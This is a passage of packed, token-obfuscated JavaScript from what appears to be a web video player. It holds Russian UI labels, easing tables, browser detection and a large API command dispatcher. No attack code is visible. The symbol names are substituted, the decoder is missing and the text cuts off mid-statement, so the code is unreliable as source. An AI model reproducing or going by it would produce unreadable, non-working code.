0;3i-1g:\'+(v.Js?v.Js:1.8)+\';4e-fD:\'+v.o6+\'">\'+4v(y)+\'</7R>\';O(o.2j,{"4e-3J":((2L(v.rd)+((2L(v.hZ)-100)*2L(v.rd)/100))+"px")});if(v.Jr==1){if(o.2c){O(o.2j,{"4e-3J":((v.rc+((2L(v.hZ)-100)*v.rc/100))+"px")})}}5h=K}F{if(!5h&&J(o.2j)){yc()}}}}F{yc()}}}}E yc(){if(!5h){o.2j?o.2j.1T=\'\':\'\';5h=G;3g(o.2j)}}E yb(){if(o.2j){O(o.2j,{"1t":"2t","Y":"100%","2X-1d":"10%","2X-2o":"10%","1d":0,"1B":v.ic,"1I-7k":"5c","6u-fm":"2W-6u"});if(v.19g==1&&J(v.y9)){v.y9!=\'\'?O(o.2j,{"4e-jW":v.y9}):\'\'}if(v.uI==1){O(o.2j,{"1I-bD":"-4I -4I 0 #ju,4I -4I 0 #ju,-4I  4I 0 #ju,4I  4I 0 #ju"})}F{if(v.o0==1){O(o.2j,{"1I-bD":"4I 4I yn 19h"})}F{O(o.2j,{"1I-bD":"1Z"})}}if(v.19i==1){xJ(o.2j,\'o.rT\')}F{v.Jo!=1?iR(o.2j):\'\'}}}E Jn(){if(!o.rT){if((o.S.rN()||v.eI>v.1F.h)&&v.18z==1){O(o.2j,{"1t":"2t","1f":"2p","1d":0,"2I":v.eI*1})}F{O(o.2j,{"1t":"2t","1d":0,"2I":(v.eI*1+v.1F.h*1)})}}}E 4D(){o.3T=-1;o.5O=K;o.sc=K;v.2j=1Y;v.rD=1Y;o.2T=1Y;o.2n=1Y;uP=K;uO=[];2T=[];if(J(o.S)){o.S.ds()}o.3F=[];if(J(o.2j)){o.28.3o(o.2j);o.2j=1Y}o.3T=1Y;o.5O=K}};o.18M={"2p":"Авто","1E":"Пуск","42":"Пауза","2h":"Стоп","2c":"Во весь экран","DS":"Выйти из полноэкранного режима","1q":"Настройки","3j":"Параметры","1M":"Громкость","4h":"Выключить звук","7n":"Включить звук","62":"В ЭФИРЕ","1a":"Плейлист","5o":"Качество","7U":"Скачать","2j":"Субтитры","5H":"Скорость","bu":"Обычная","2C":"ошибка","Jm":"Включите звук","8H":"Аудио","gv":"ошибка загрузки","r6":"Очень низкое","n7":"Низкое","nD":"Среднее","nG":"Высокое","zx":"Высокое","6M":"Следующий","eR":"Предыдущий","2N":"Поделиться","oP":"Скопировано в буфер обмена","aH":"Реклама","4V":"Пропустить","yf":"Пропустить через ","MP":"Перейти на сайт рекламодателя","hZ":"Размер текста","fr":"Сдвиг по времени","ic":"Цвет текста","iA":"Цвет текста 2","oE":"Цвет фона","nX":"Прозрачность фона","o0":"Тень","uI":"Контур","o6":"Толщина текста","eI":"Отступ снизу","vM":"Сбросить","vV":"Скрыть параметры","uH":"Загрузить","uB":"Сон","ot":"Пропуск","yz":"Час","yE":"Минута","ki":"Секунда","N2":"Да","N3":"Нет","of":"из","9B":"Пароль","MS":"Ошибка воспроизведения на устройстве","MB":"Играет на устройстве","f5":"Канал","1S":"Масштаб","on":"Вкл.","7m":"Выкл.","xB":"Все сразу","j2":"кбит/с","9w":"Код","1b":"Ссылка","1B":"Цвет","Ji":"Контраст","iH":"Яркость","gc":"Насыщенность","uq":"Сепия"};B 6z=E(x){B k9;B 18q;B 3v;B 5z;B 5b;B uW;B hJ=0;B eV;B yB=K;B yA;if(x.me!=1L&&x.mc!=1L&&x.1K!=1L&&x.to!=1L){if(x.1h==1Y){if(x.1K.I("i0")>-1){x.to==0?x.1h=0.5:x.1h=0.2}F{x.1h=0.20}}k9=Ms(x.7P);if(x.1K.I("1S")==-1){if(J(o.8P[x.me])){o.8P[x.me].xZ()}o.8P[x.me]=H}if(x.1C==1){x.mc.2e("2u",G)}3v=x.1K.2A(\'|\');5b=7X(x.to).2A(\'|\');5z=1A eO();X(B i=0;i<3v.Q;i++){if(!5b[i]){5b[i]=5b[0]}if(3v[i]=="i0"){5z[i]=x.mc.g("1J")}if(3v[i]=="ac"){5z[i]=x.mc.C.1J}if(3v[i]=="y"){5z[i]=x.mc.g("y")}if(3v[i]=="x"){5z[i]=x.mc.g("x")}if(3v[i]=="1d"){5z[i]=2L(x.mc.C.1d)}if(3v[i]=="1f"){5z[i]=2L(x.mc.C.1f)}if(3v[i]=="1S"){5z[i]=x.mc.g("3U")}if(3v[i]=="b4"){5z[i]=x.mc.fI}if(3v[i]=="lw"){5z[i]=x.mc.d1}if(3v[i]=="46"){5z[i]=x.mc.g("46")}if(3v[i]=="3U"){5z[i]=x.mc.g("3U")}if(3v[i]=="Y"){5z[i]=x.mc.g("Y")}if(3v[i]=="M4"){5z[i]=x.mc.2z;5b[i]=2S.b5(5b[i]);x.me=="18r"?1e("Y",x.me,5z[i],5b[i],x.mc.2z):\'\'}if(3v[i]=="1g"){5z[i]=x.mc.g("1g")}if(3v[i]=="Mz"){5z[i]=x.mc.3y}5b[i]=Jh(5b[i]);5z[i]=Jh(5z[i])}eV=x.1h*2g/k9.Q;uW=k9.Q;if(3v.Q==1&&5z[0]==5b[0]){ca()}F{1D(uZ,2S.4Y(eV))}}E uZ(){X(B i=0;i<3v.Q;i++){B 1y=5z[i]+(5b[i]-5z[i])*(k9[hJ]?k9[hJ]:0);yx(3v[i],1y);if(3v[i]=="y"){x.mc.2e("1f",1y)}if(3v[i]=="x"){x.mc.2e("1d",1y)}if(3v[i]=="1d"){x.mc.C.1d=1y+"px"}if(3v[i]=="1f"){x.mc.C.1f=1y+"px"}if(3v[i]=="1S"){x.mc.2e("1S",1y)}if(3v[i]=="46"){x.mc.2e("46",1y)}if(3v[i]=="3U"){x.mc.2e("3U",1y)}if(3v[i]=="b4"){x.mc.fI=1y}if(3v[i]=="lw"){x.mc.d1=1y}if(3v[i]=="Y"){x.mc.2e("Y",1y)}if(3v[i]=="M4"){O(x.mc,{"Y":1y})}if(3v[i]=="1g"){x.mc.2e("1g",1y)}if(3v[i]=="Mz"){O(x.mc,{"1g":1y})}}hJ++;if(!yB){if(hJ==uW){ca()}F{yA=1D(uZ,2S.4Y(eV))}}}E ca(){yB=G;if(x.1u){if(3v[0]=="ac"||3v[0]=="1d"){1u(x.mc)}F{x.mc.2e("2u",K)}}if(x.1K.I("1S")==-1){o.8P[x.me]=1Y;53 o.8P[x.me]}X(B i=0;i<3v.Q;i++){yx(3v[i],5b[i])}2J(yA)};E yx(y,z){if(y=="i0"){x.mc.2e("1J",z)}if(y=="ac"){x.mc.C.1J=z}}H.xZ=E(){ca()};H.Tn=E(){hJ=uW-1;uZ();ca()};H.XY=E(x0,x1,y0,y1){B e=K;X(B i=0;i<3v.Q;i++){if(3v[i]==\'x\'&&x0!=x1){e=G}if(3v[i]==\'y\'&&y0!=y1){e=G}}e?ca():\'\'};E Ms(Mr){dY(Mr){1z"Mq":L[0,0.18l,0.18y,1.18A,1.Mp,1.18C,1.102,0.18D,0.18E,0.87,0.18F,0.18G,1.18H,1.18I,1.18J,1.18K,0.18L,0.Mo,0.18O,0.19k,1.19Q,1.Mm,1.19S,1.Mm,1.19T,0.oC,0.lk,0.lk,0.lk,0.lk,1];1p;1z"fi":L[0,0.19V,0.185,0.19W,0.19X,0.M5,0.Mj,0.1a0,0.yw,0.1a2,0.1a3,0.19R,0.1a4,0.1a6,0.1a7,0.1a8,0.1a9,0.1aa,0.Me,0.95,0.Mh,0.1ac,0.1ad,0.1ae,0.99,0.Mg,0.1af,0.oC,1];1p;7J:L[0,0.175,0.32,0.44,0.52,0.6,0.67,0.73,0.Mf,0.82,0.85,0.1ah,0.1ai,0.Me,0.95,0.97,0.1a5,0.Md,1];1p}}};B Oi=E(){B N=7F.19A,ua=7F.19O,yu;B M=ua.lm(/(tY|l2|7q|Mc|Mb)\\/?\\s*(\\.?\\d+(\\.\\d+)*)/i);B M=ua.lm(/(tY|l2|7q|Mc|Mb|19p|uX)\\/?\\s*(\\.?\\d+(\\.\\d+)*)/i);if(M&&(yu=ua.lm(/8q\\/([\\.\\d]+)/i))!=1Y)M[2]=yu[1];B ul=7F.M9;H.ec=M?M[1]:N;H.8q=M?M[2]:7F.19r;H.hf=7F.M9>1;H.ay=7F.QB;H.tY=H.ec=="19t";H.xo=H.ec=="M8 9.0";H.ie=H.ec=="M8"||H.ec=="19v"||H.ec=="19w";H.uX=ua.eg(/(uX)\\/?\\s*/i)>-1;H.ff=H.ec=="19x";H.7q=H.ec=="19m";H.l2=1H.l2;H.mv=ua.eg("19z NT")>-1;H.5V=(ua.eg(/(8C|l4|19B)\\/?\\s*/i)>-1)||(7F.mb===\'19D\'&&ul>1);H.tv=v.M6!=1&&ua.eg(/(TV|19E|19F|19G|19H|19I|19J|19K)\\/?\\s*/i)>-1;H.lg=v.M6!=1&&ua.eg(/(LG)\\/?\\s*/i)>-1;H.8C=ua.eg(/(8C)\\/?\\s*/i)>-1;H.l4=H.5V&&!H.8C;H.3Y=\'19M\'in 1U.jJ.C;if(ua.eg(/(eX)\\/?\\s*/i)>-1){ul>0?H.eX=G:H.tv=G;if(19N(\'(3z:1cj)\').1al){H.tv=G}}H.2a=(3j.2a==1||H.5V||H.eX||(ua.eg(/(1ck|1ek|tY pX)\\/?\\s*/i)>-1))&&!H.tv&&3j.1eS!=1;H.yr=H.7q||H.l2;H.2c=K;if(H.5V){H.1eV=4a(ua.1m(ua.I(\'OS \')+3,4).1r(\'3M\',\'.\'));if(H.l4&&(!\'Po\'in 1H||ul<2)){H.2a=H.5V=K;H.tv=G}}H.cv=!H.2a;H.D8=H.2a||H.hf;H.t9=H.2a||H.tv;H.1eX=H.3Y&&H.cv;if(o.28.wz||o.28.wl||o.28.xc||o.28.xe||o.28.xg){H.2c=G}H.2a?1e("2a"):\'\'};E a7(5l,8y){X(B s in 8y){if(1O(8y[s])==\'3W\'){if(s=="1V"||s=="2D"){5l[s]=8y[s]}F{X(B s2 in 8y[s]){if(1O(5l[s])!=\'3W\'){5l[s]={}}if(1O(8y[s][s2])==\'3W\'){X(B s3 in 8y[s][s2]){if(1O(5l[s][s2])!=\'3W\'){5l[s][s2]={}}if(1O(8y[s][s2][s3])==\'3W\'){X(B s4 in 8y[s][s2][s3]){if(1O(5l[s][s2][s3])!=\'3W\'){5l[s][s2][s3]={}}5l[s][s2][s3][s4]=8y[s][s2][s3][s4];if(s3==\'2X\'||s3==\'2M\'){5l[s][s2][s3][s4]=2L(5l[s][s2][s3][s4])}}}F{5l[s][s2][s3]=8y[s][s2][s3];if(s2==\'2X\'||s2==\'2M\'){5l[s][s2][s3]=2L(5l[s][s2][s3])}}}}F{5l[s][s2]=8y[s][s2];if(s==\'2X\'||s==\'2M\'){5l[s][s2]=2L(5l[s][s2])}}}}}F{if(s.I("1eY")>0&&4v(8y[s])===""){}F{5l[s]=BW(s,8y[s])}}}L 5l};B BW=E(1k,6h){if(1O(6h)==\'4O\'){6h=4v(6h);if(1k.I("1B")>-1&&6h!=-1){6h=3O(6h)}}L 6h};E AV(){2O{B 5Z=1H[\'3f\'],x=\'1eZ\';5Z.7r(x,x);5Z.DP(x);L G}2w(e){L K}};E FY(dM){if(dM){if(J(o.8P[dM])){o.8P[dM].xZ()}}};B 2Q=E(x){B y=x;if(y){y=x.5M(0).NA()+x.5x(1);if(y.I("3M")>-1){y=y.1r(/3M/ig," ")}}B en={"of":"of","j2":"j2","MB":"N6 on N5","MS":"N6 2C on N5","xB":"1f1 at 1f2","9B":"ro","N3":"No","uB":"1eR","ot":"ir","N2":"1f7","eI":"1f8 2M","o6":"1f9 fD","o0":"1fb","nX":"cN 1J","oE":"cN 1B","hZ":"xy 3J","ic":"xy 1B","iA":"xy 1B 2","fr":"4M oh","vV":"9K 3j","vM":"1fe","eR":"1ff","oP":"vN to 1fh","r6":"1fi","n7":"1f5","nD":"1eP","nG":"MQ","zx":"MQ","sd":"HD","ty":"1eA HD","1eO":"1en HD","xM":"1eo HD","xO":"1ep HD 4K","aH":"Ad","MP":"Go to 1eq 1er\'s 1es","8H":"1et","62":"1eu","2c":"1ev 2c","DS":"I3 2c"};if(J(en[x])){y=en[x]}if(v.MO==1){if(o[\'vn\'+o.1n.ay]){v.ay=o.1n.ay;v.MO=0}}if(J(o[\'vn\'+v.ay])){if(J(o[\'vn\'+v.ay][x])){y=o[\'vn\'+v.ay][x]}}if(v.xs){if(v.xs[x]){y=v.xs[x]}}L y};B cp=E(x,y,z){if(!J(o.mk[y])&&v.yq!=1){B t=o.et?o.et:(v.29?v.29:\'\');J(v.9I)?t=v.9I:\'\';if(v.MM[x]==1&&v.Gq==1&&J(v.mz)){if(x=="9p"){5B(ME,1ew)}if(J(1H["vG"+v.mz])){1H["vG"+v.mz].IG(\'vq\'+x,{29:t});1e("ML",\'vq\'+x)}F{1e("ML 1ey 2C")}}if(v.MK[x]==1){if(v.ga==1){B mY;if(1H.MH){mY={\'1el\':\'1ez\',\'1eB\':t};if(v.mT){if(1O(v.mT)=="3W"){X(B g in v.mT){if(v.mT.2E(g)){mY[g]=v.mT[g]}}}}v.1eC==1?1e(\'ga\',\'vq\'+x,mY):\'\';MH(\'1l\',\'vq\'+x,mY)}}}}z?o.mk[y]=G:\'\'};E ME(){if(J(1H["vG"+v.mz])){1H["vG"+v.mz].IG(\'1eF\')}};B vs=E(1b){B x=\'\';1b=1b.1r("v=","{=");if(1b){if(1b.I(\'n2.be/\')>-1){x=1b.1m(1b.I(".be/")+4);x.1r("/","")}F{x=1b.2A(/(n2.be\\/|v\\/|9w\\/|1eG\\?|41.1eH\\/mQ\\/[^#]*#([^\\/]*?\\/)*)\\??{?=?([^#\\&\\?]*)/)[3]}if(x!=\'\'){if(x.I("?t=")>0){v.1G=x.1m(x.I("?t=")+3);B h=0;B m=0;B s=0;if(v.1G.I("h")>0){h=v.1G.1m(0,v.1G.I("h"));v.1G=v.1G.1m(v.1G.I("h")+1)}if(v.1G.I("m")>0){m=v.1G.1m(0,v.1G.I("m"));v.1G=v.1G.1m(v.1G.I("m")+1)}if(v.1G.I("s")>0){s=v.1G.1m(0,v.1G.I("s"));v.1G=v.1G.1m(v.1G.I("s")+1)}if(h>0||m>0||s>0){v.1G=h*tj+m*60+s*1}}if(x.I("?")>0){x=x.1m(0,x.I("?"))}}}L x};B js=E(x,y,li,ev){if(x=="9p"){o.9p=G}if(ev==1){X(B yi in y){if(y.2E(yi)){if(1O(y[yi])=="3W"){y[yi]=\'\'}}}}if(v.sa==1&&o.9p){if(v.1eI==1||li==1){DJ(x,y)}F{if(y!=1L){if(1O(y)==\'3W\'){2O{y=5N.wX(y)}2w(e){}}F{if(1O(y)==\'4O\'){y=y.1r(/\'/ig,\'′\')}}}if(1O(v.1V)==\'4O\'){if(v.1V.I("{")==0){2O{v.1V=v.1V.1r(/\\\'/ig,\'"\');v.1V=5N.8c(v.1V)}2w(e){9k.1e(e)}}}if(1O(v.1V)==\'3W\'){if(J(v.1V[x])||J(v.1V[\'hy\'])){B z=x;if(!J(v.1V[x])&&J(v.1V[\'hy\'])){z=\'hy\'}if(x.I("4i")==0){if(J(v.1V[\'P\'])){z=\'P\'}}2O{if(y!==1L){2l(v.1V[z]+"(\'"+x+"\',\'"+v.id+"\',\'"+y+"\')")}F{2l(v.1V[z]+"(\'"+x+"\',\'"+v.id+"\')")}}2w(e){1e("1V",e,x)}}}F{if(v.1V==\'\'){v.1V="Lp"}2O{if(y!==1L){2l(v.1V+"(\'"+x+"\',\'"+v.id+"\',\'"+y+"\')")}F{2l(v.1V+"(\'"+x+"\',\'"+v.id+"\')")}}2w(e){1e("1V",e,x,y)}}}}if(o.9p&&v.Pf==1){if(o.Lm){2O{o.Lm.9n.nz({1l:x,9t:y},"*")}2w(e){}}}if(v.PV==1&&li!==1){B zv={1l:x,1h:o.R?(x=="4m"?o.GT:o.R.1h()):0};if(y!=1L){zv["2r"]=y}if(x=="1i"||x=="1h"){zv["1i"]=o.R.1i()}if(x=="1M"||x=="7n"){zv["1M"]=v.1M}if(x=="1A"){zv["id"]=3Z("LM")}2O{1H.aZ.nz(zv,\'*\')}2w(e){};B z=x;x=="9p"||x=="1G"||x=="4Z"?z=x+"ed":\'\';x=="1E"?z="1eK":\'\';x=="42"?z="4P":\'\';x=="4h"?z="3e":\'\';x=="7n"?z="1eL":\'\';x=="4m"?z="1eM":\'\';x=="1eN"?z="1fj":\'\';zv["1l"]=z;if(z!=\'\'&&z!=x){zv=5N.8c(5N.wX(zv));2O{1H.aZ.nz(zv,\'*\')}2w(e){}}}};B DJ=E(x,y){B ev=1U.1eQ(\'8w\');if(y!==1L){ev.9t=y}ev.1fk(x,G,G);o.1R.1fQ(ev)};H.3r=E(x,y,U){v.1fS==1?1e(\'3r\',x,y):\'\';L 3Z(x,y,U)};E 3Z(x,y,U){if(J(o.W)&&1O(x)==\'4O\'){if(o.h9==1){L}if(U){if(1O(U)==\'4O\'){if(U.I("id:")==0){U=o.S.zY(U.1m(3),"5D");if(U){if(x=="sY"&&y=="1fT"){U.u1()}}}}}if(x=="1E"||x=="2D"){if(J(y)){B ao=K;if(1O(y)==\'4O\'){y=y.1r(/(\\r\\n|\\n|\\r)/gm,"");B 2v=-1;if(y.I("[4m:")>-1&&y.rV("]")==y.Q-1){2v=y.1m(y.I("[4m:")+6,y.Q-1);2v=2v.1m(0,2v.Q-1);if(2v=="1h"){2v=o.R.1h()}F{2v=2L(2v)}y=y.1m(0,y.I("[4m:"));if(y==\'\'){if(o.R.1i()>0){o.W.4F(2v);o.W.2V();L}F{o.2v=2v;o.W.2V();L}}F{o.2v=2v}}if(y.I("[Lk]")>-1){ao=G;y=y.1r(\'[Lk]\',\'\')}if(y.I("#"+v.c6)==0){y=o[o.fd[0]](y)}if(y.I("#"+v.dV)==0&&y.I(v.gu)>0){o[o.fd[1]](y,LH,x);L}if(y.I("#0")==0){y=ea(y)}if(v.fk==1){y=fk(y)}if(y.I(".9i")==y.Q-4){B 3N=g3(y);3N.a1=E(){if(H.hK==4&&H.7p==4w){2O{3Z(\'1E\',5N.8c(H.bX))}2w(e){}}};3N.cL();L}if(y.I("id:")==0&&J(o.1W)){B z=LD(y);if(J(o.1W[z])){o.S.UY(z);2v>-1?o.2v=2v:\'\';L G}F{L K}}if(y.I("1fW:")==0){B z=y.1m(10);if(o.3b=="41"){o.R.V6(z);L G}F{y=\'//n2.be/\'+z}}}if(x=="1E"){o.S.V7();o.W.gr(y,1L,1L,(ao?1:0))}if(x=="2D"){o.r0=G;v.3A=0;o.W.gr(y,1,1L,(ao?1:0));o.S.4o(0,0);o.1G=K}}F{if(x=="1E"){o.W.2V()}if(x=="2D"){1O Lh==\'E\'?Lh():\'\'}}}if(x=="fL"){y?o.R.V3(y):\'\'}if(x=="4J"){if(J(y)){o.r0=G;o.W.gr(y,1,1)}F{o.R.xE()}}if(x=="42"){if(o.1E){o.W.3l();o.W.kK()}}if(x=="f5"&&J(y)){o.1G&&o.9x?o.9x.Lg(y):\'\'}if(x.I("1fY")==0){if(o.P){o.P.Lf(x.1m(6),y)}}if(x=="aq"){o.aq.8O();o.aq=1A DE();if(J(y)){o.aq.9i(y)}F{if(v.UZ==1){o.aq.9i(v.UH)}F{o.aq.9i("1fZ 8l")}if(v.UI==1&&J(v.UJ)){o.gN=1A UK()}}}if(x=="91"){!o.1G?o.S.Fk():\'\';o.S.aT();o.S.SL("Bl")}if(x=="o7"){o.1E?o.W.3l():o.W.2V()}if(x=="2h"){v.4J=0;v.3A=0;o.R.xz();o.W.e7()}if(x=="7K"){o.1h=o.R.1h();o.W.jF()}if(x=="7U"){if(v.aO){if(v.aO.on==1&&v.aO.1g0==1){o.W.ns()}}}if(x=="DI"&&J(y)){if(o.5Y){o.5Y.3r(y)}}if(x=="2N"){o.S.Sz()}if(x=="1g1"&&J(y)){if(v.P==1){if(y.I(\'js:\')==0){v.7D=y;v.oN=G;o.W.wD("7D")}F{if(o.p!=\'\'){B sv=5N.8c(e3(o.p));X(B l in sv){if(sv.2E(l)){if(J(sv[l].id)){if(y==sv[l].id){v.7D=\'bN\'+(J(sv[l][\'fQ\'])?\'fQ\'+sv[l][\'fQ\']:\'\')+y+\'3M\'+sv[l].8a;v.oN=G;o.W.wD("7D")}}}}}}}}if(x=="1g3"){1O Lb=="E"?Lb(y):\'\'}if(x=="6E"&&y){v.6E=y;o.3X?o.3X.La():\'\'}if(x=="4h"){o.W.5w()}if(x=="5H"){if(J(y)){o.W.aE(y)}F{L o.7f[o.c5]}}if(x=="dR"){if(v.aO&&o.dI){if(v.aO.dI==1){L 2S.4Y((o.dI.8m(1g4).Q-1)/2S.4Y(o.R.1i())*100)}}}if(x=="m5"){L o.7f}if(x=="7n"){o.W.7c()}if(x=="rD"){if(J(y)){v[x]=y;o.W.od()}}if(x=="eH"){L o.2Z}if(x=="nq"){L o.ab?G:K}if(x=="62"){L o.R?o.R.6N():K}if(x=="EK"){L v.aL==1?o.3F.5x(0,-1):o.3F}if(x=="UO"){o.5O?o.4b.7m():o.4b.az(2f(o.L6,(o.4b.8D()==0?1:0)))}if(x=="gj"){L o.c9}if(x.I("2j:")==0&&y){v[x.1r(\'29:\',\'3M\')]=y;o.W.kK()}if(x=="1g8"){L o.n4}if(x=="dx"){L o.8V}if(x=="1M"||x=="L5"){if(J(y)){if(1O y=="4O"){if(y.I("+")==0){y=v.1M+4a(y.1m(1))}F{if(y.I("-")==0){y=v.1M-4a(y.1m(1))}}}if(y>=0&&y<=1){o.W.4C(y)}}L o.3e?0:v.1M}if(x=="3e"){L J(o.3e)?o.3e:K}if(x=="1g9"){o.S?o.S.Ux(y):\'\'}if(x=="du"){y<2?y=\'\':\'\';if(2P(o[\'u\'+y])){B x2=5N.8c(e3(o[\'u\'+y]));B v2=o.v0?kc(o.v0):{};v=v2;v=a7(v,x2);v=a7(v,3j);v=a7(v,o.rE);B xP=K;if(o.S.do()){o.S.8W();xP=G}B xN=K;if(o.S.l7()){o.S.cu();xN=G}o.S.4D();o.S=1Y;o.S=1A Fg();if(o.R.7p()=="8v"){o.S.2V()}o.S.4C(v.1M);if(J(v.29)){bQ(v.29)}if(xP){o.S.8W()}if(xN){o.S.cu()}if(o.2c){o.S.9M()}o.S.4o(o.R.1h(),o.R.1i());cS()}}if(x=="rp"){L v.rp}if(x=="5F"){o.S.5F(G)}if(x=="1gk"){o.S.pG()}if(x=="Su"){cS()}if(x=="2C"){o.R.3I(x)}if(x=="4m"){if(J(y)){if(1O y=="4O"){if(y.I("%")>-1){y=2L(y.1m(0,y.I("%")));y=o.R.1i()*y/100}F{B sm=o.R.1h();if(o.3X&&!o.1G){if(!o.3X.lF){B f=o.3X.bo();if(f.t&&f.d){sm=f.t;o.3X.lF=G}}}if(y.I("+")==0){y=sm+4a(y.1m(1))}F{if(y.I("-")==0){y=sm-4a(y.1m(1))}}}}y=y*1;y<0?y=0:\'\';if(o.R.1i()>0){y>o.R.1i()?y=0:\'\'}if(!J(o.P)&&!J(o.6P)&&o.R.1i()>0){o.2v=1L;o.W.4F(y,G);o.W.xY()}F{o.2v=y}}}if(x=="1ge"){9k.1e(y);y?v.22.4m=y:\'\'}if(x=="2c"){!o.2c?o.W.9M():\'\'}if(x=="wN"){o.2c?o.W.8A():\'\'}if(x=="1gf"){L o.2c}if(x=="3J"){L o.3m+\'/\'+o.4S}if(x=="1gg"){L o.R?o.R.3J():1L}if(x=="1gh"){if(J(o.eY)){o.eY.Do()}}if(x=="T7"||x=="1gi"){if(J(o.eY)){o.eY.Un()}}if(x=="1h"||x=="KX"){B ny=o.R?o.R.1h():0;if(o.3X&&v.eP==1&&!o.1G&&ny==0){B f=o.3X.bo();if(f.t){ny=f.t}}L x=="KX"?j9(ny):ny}if(x=="1fA"){if(o.dN){3Z("1E","id:"+o.dN)}if(o.xL){3Z("4m",o.xL);3Z("1E")}}if(x=="1i"){L o.R?o.R.1i():0}if(x=="am"){L o.R?o.R.bU():0}if(x=="9T"){if(y){v.9T=y;o.S.ne()}}if(x=="5o"){if(J(y)){if(U){v.hd=da(v.hd,y,U);if(o.2Z.Q==2){o.W.7i(v.hd)}}F{o.W.7i(y)}}F{L o.R?Fs(o.R.xR()):0}}if(x=="8H"){if(J(y)){if(y==\'zB\'){L o.8i*1}if(U){v.yG=da(v.yG,y,U);if(o.8V.Q==2){o.W.fM(v.yG)}}F{o.W.fM(y)}}F{L o.R?o.R.xT():0}}if(x=="KS"){L o.3b=="41"}if(x=="C1"){if(o.8i>0){o.ra=o.8i}o.W.gr(o.4Q[o.rb])}if(x=="8v"){L o.1E}if(x=="sb"){L o.1G}if(x=="1n"){L o.1n[y]}if(x=="Ls"){o.h9!=1?o.R.zs():\'\'}if(x=="id"){L v.id}if(x=="1e"){v.1e=y}if(x=="sa"){v.sa=y}if(x=="2x"){o.R.Nr()}if(x=="1fr"){o.R.NH();if(U){o.zk=da(o.zk,y,U)}}if(x=="6R"){o.R.jt()}if(x=="as"){o.R.gP()}if(x=="3j"&&v.yq!=1){9k.1e(3j)}if(x=="1fs"&&o.4A){o.4A.9p()}if(x=="1ft"&&o.4A){o.4A.5A()}if(x=="2j"){if(J(y)){if(y==\'zB\'){L o.3T*1}if(y==\'0/1\'){if(o.5O){o.zA=o.3T;y=-1}F{y=o.zA?o.zA:0}}v.2j=y;if(y.6V().Q<3&&o.4b){o.4b.az(y*1)}F{o.W.hX(y)}}F{L o.3F?o.3F[o.3T]:\'\'}}if(x=="+2j"&&v.2j){if(J(y)){v.2j+=\',\'+y;o.W.hX(v.2j)}}if(x=="f9"){if(J(o.f9)){if(J(y)){o.f9.3r(y)}F{L o.f9.1fv()}}}if(x=="hk"){if(o.LL){L o.LL}F{L K}}if(x=="aR"){L o.R.aR()}if(x=="6u"){if(o.dS){o.dS.4U?o.dS.4U.3o(o.dS):\'\'}o.dS=1P("1X");o.dS.id=y;o.dS.C.3V=LZ;o.28.1N(o.dS)}if(x=="TJ"){if(o.51){B 6w=1P("6w");B 3J=o.R.3J();6w.Y=3J.Y>0?3J.Y:o.bx;6w.1g=3J.1g>0?3J.1g:o.dO;O(6w,{"1t":"2t","1f":-6w.1g,"1d":-6w.Y,"2u":"1Z"});1U.8z.1N(6w);B 8M=6w.LY(\'2d\');8M.zu(o.R.2i(),0,0,6w.Y,6w.1g);B 5o=2;B oc=1U.1P("6w");oc.Y=6w.Y*5o;oc.1g=6w.1g*5o;B oH=oc.LY("2d");oH.zu(o.R.2i(),0,0,6w.Y*5o,6w.1g*5o);if(v.1fx==1&&J(v.zw)){!J(v.oZ)?v.oZ=20:\'\';!J(v.zy)?v.zy="4g":\'\';oH.4e=v.oZ+"px 1fy, 1fm";oH.1fz=3O(v.zy);oH.1fC((v.zw=="fg"?o.fg:v.zw),v.oZ,6w.1g*5o-v.oZ-5)}8M.zu(oc,0,0,6w.Y,6w.1g);B 4X;2O{4X=6w.1fE("7G/1fF")}2w(e){9k.1e(e.8l);L K}L 4X}F{L K}}if(x=="4x"){L o.3b==x?o.R.qF():1L}if(x=="1Q"){L o.3b==x?o.R.qE():1L}if(x=="2B"){if(!o.1E||v.iC===0){o.R.cC(y);L G}F{L K}}if(x=="UT"){if(J(y)){y==\'1/0\'?y=1-2f(v.pz,0):\'\';v.pz=y;o.R.lK()}F{L 2f(v.pz,0)}}if(x=="1S"){if(J(y)){if(y==0){o.R.lK()}F{o.R.1S(y)}}F{L[o.4l.x,o.4l.y,o.4u.C.1d,o.4u.C.1f]}}if(x=="29"){if(J(y)){J(y)?v.29=y:\'\';o.W.bQ(\'29\');L G}F{L v.29}}if(x=="1fG"){o.W.Iy()}if(x=="2q"){if(y){!o.mw?o.mw=[]:\'\';if(1O(y)==\'3W\'){y=o.mw.aw(y);x="1a"}}}if(x=="1a"){if(y){if(1O(y)==\'3W\'){2O{o.W.7C(y);L G}2w(e){L K}}F{if(y.I(".9i")==y.Q-4||y.I(".9i?")>0){B 3N=g3(y);3N.a1=E(){if(H.hK==4&&H.7p==4w){2O{3Z(\'1a\',5N.8c(H.bX))}2w(e){}}};3N.cL();L G}F{if(y==\'\'){o.W.7C([])}F{if(y==\'dR\'&&o.n4>0){B 1y=2S.4Y(((o.zl+(!o.S.e9("dR")?o.R.1h():0))/o.n4)*100);if(1y<o.zo||1y>100){L o.zo}F{o.zo=1y;L 1y}}}}}}}if(x=="6M"){o.S?o.S.dJ():\'\'}if(x=="eR"){o.S?o.S.fO():\'\'}if(x=="7b"){o.S?o.S.oO(y):\'\'}if(x=="7b?"){L o.ci?[o.1fI,o.1fJ]:0}if(x=="im"){o.R?o.R.im():\'\'}if(x=="sW"){if(J(y)&&J(o.1W)){!o.1E?v.3A=0:\'\';X(B j in o.1W){if(o.1W.2E(j)){if(o.1W[j].gI==y){y=j}}}if(J(o.1W[y])){o.S.UB(y);L G}F{L K}}}if(x=="1fK"){B 1y=[];if(J(o.1W)){X(B j in o.1W){if(o.1W[j].6j&&o.1W[j].yV==-1){1y.2q({29:o.1W[j].29,id:o.1W[j].id})}}}L 1y}if(x=="LM"){if(o.3R){L o.1W[o.3R].gI?o.1W[o.3R].gI:o.3R}}if(x=="1fL"){if(o.1W){L 8L.7x(o.1W).Q}F{L-1}}if(x=="r5"){if(J(o.r5)){L o.r5}}if(x=="1fN"){o.S.ln(y)}if(x=="1fl"){o.R.ow()}if(x=="1F"){if(y=="on"){v.1F.1u=0}F if(y=="7m"){v.1F.1u=1;o.S.jK()}F{o.S.m6()}}if(x=="rn"){o.S.8W()}if(x=="1ej"||x=="1dk"||x=="1ei"){if(J(y)){o[\'1cR\'+x.5x(-1)]=v[x]=y*1;o.S.lY(\'4q\'+x.5x(-1))}F{L v[x]}}if(x=="6W"){o[x]=G}if(x=="1cS"){if(o.P){L G}F{L K}}if(x=="1cT"){if(o.P){L 7Z()}F{L 